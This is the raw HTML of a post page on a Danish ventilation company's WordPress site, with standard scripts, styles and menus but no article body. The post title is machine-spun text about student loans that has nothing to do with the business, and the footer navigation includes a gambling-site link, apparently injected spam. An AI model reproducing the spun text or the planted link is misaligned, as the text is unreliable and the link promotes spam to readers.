

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajs-ventilation.com/cuatro-one-thing-many-new-grads-dont-find-out/
body_size: 37236
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>AJS Ventilation &raquo; cuatro one thing many new grads don’t find out about student obligations</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ajs-ventilation.com/xmlrpc.php" />
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AJS Ventilation &raquo; cuatro one thing many new grads don’t find out about student obligations Comments Feed" href="https://ajs-ventilation.com/cuatro-one-thing-many-new-grads-dont-find-out/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajs-ventilation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajs-ventilation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexee-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajs-ventilation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajs-ventilation.com/wp-json/wp/v2/posts/1984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajs-ventilation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ajs-ventilation.com/cuatro-one-thing-many-new-grads-dont-find-out/" />
<link rel='shortlink' href='https://ajs-ventilation.com/?p=1984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fcuatro-one-thing-many-new-grads-dont-find-out%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fcuatro-one-thing-many-new-grads-dont-find-out%2F&#038;format=xml" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1984 single-format-standard wp-custom-logo wp-theme-jsventilation">

<div id="wrapper">

<header id="main-header" class="cover-background" >
  <p class="cover-header">
  <img src="https://ajs-ventilation.com/wp-includes/images/media/default.svg" class="fit-cover" />
</p>
<div class="top-bar">
  <div class="flex flex-center">
    <a id="site-logo" href="https://ajs-ventilation.com">
      <img src="https://ajs-ventilation.com/wp-content/uploads/2018/09/cropped-Logo-frit-1.png" />
    </a>

    <nav id="main-nav">
      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li id="menu-item-658" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>    </nav>

    <nav id="mobile-nav" class="hide-largescreen">

      <label for="toggleMenu" id="mobileBurger">
        <span>Menu</span>
      </label>
      <!-- <label for="toggleMenu"></label> -->

      <div class="nav-toggle">
        <input type="checkbox" name="toggleMenu" id="toggleMenu" />

        <div class="navigation">
          <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>        </div>

      </div>
    </nav>

    <div class="language">
      <ul class="switcher">
              </ul>
    </div>

  </div>
</div><!-- top-bar -->
<div class="headline flex flex-center text-center center-justify">
  
    <h1 id="header-title">
      cuatro one thing many new grads don’t find out about student obligations    </h1>
          <h3>
              </h3>
    
  
</div>
<div class="clearfix"></div>
</header>


  <footer id="main-footer">

          <div class="info-specific text-center">
        <h3></h3>
                </div>
    
    <div class="site-footer">

      <div class="grid clear">
        <div class="col col-1">
          <ul>
            <li id="text-9" class="widget widget_text"><h2 class="widgettitle">Navigation</h2>
			<div class="textwidget"><ul>
<li><a href="/ajs/business-areas/">Business area</a></li>
<li><a href="/ajs/specialties/"> Specialties</a></li>
<li><a href="/ajs/referencer/">References</a></li>
<li><a href="/downloads/">Downloads</a></li>
<li><a href="/ajs/om-os/">Behind the scene</a></li>
<li><a href="https://maxbet77.net/">Maxbet77</a></li>
</ul>
